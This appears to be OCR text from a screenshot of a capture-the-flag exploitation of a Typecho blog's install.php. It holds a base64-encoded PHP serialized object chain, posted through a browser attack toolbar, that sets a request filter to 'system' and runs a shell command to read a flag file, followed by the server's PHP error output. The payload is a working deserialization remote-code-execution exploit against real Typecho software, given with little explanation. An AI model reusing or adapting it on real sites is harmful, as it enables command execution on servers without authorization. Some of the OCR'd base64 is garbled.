 Typecho 安装程序
ctf.lmmm.ml:9980/install.php?finish
百度 <Ctrl+K>
计算机 media 网页 立志在网络安全领域... Hack.lu 2015: Creati... http://game-finals.s... Push rejected: Push ... 移动设备上的书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://ctf.lmmm.ml:9980/install.php?finish
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
UiO3M6MToiMiI7czo0OiJkYXRlIjtpOjE1MDc3MjAyOTg7czo2OiJhdXRob3IiO086MTU6IlR5cGVjaG9fUmVxdWVzdCI6Mjp7czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfcGFyYW1zIjthOjE6e3M6MTA6InNjcmVlbk5hbWUiO3M6NDE6ImNhdCBmbGFnX
2lzX2hlcmVfaV90ZWxsX3lvdV8yMzg5MjM4OTIudHh0Ijt9czoyNDoiAFR5cGVjaG9fUmVxdWVzdABfZmlsdGVyIjthOjE6e2k6MDtzOjY6InN5c3RlbSI7fX1zOjg6ImNhdGVnb3J5IjthOjE6e2k6MDtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeX
XBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJzY3JlZW5OYW1lIjtzOjQxOiJjYXQgZmxhZ19pc19oZXJlX2lfdGVsbF95b3VfMjM4OTIzODkyLnR4dCI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJzeXN0ZW0iO3
19fX19czoxMDoiZGF0ZUZvcm1hdCI7Tjt9czo2OiJwcmVmaXgiO3M6ODoidHlwZWNob18iO30=
Referrer
http://ctf.lmmm.ml:9980
Typecho
1 欢迎使用 2 初始化配置 3 开始安装 4 安装成功
flag{ }
Fatal error: Method Typecho_Feed::__toString() must not throw an exception, caught Error: Cannot use object of type
Typecho_Request as array in /var/www/html/var/Typecho/Db.php on line 0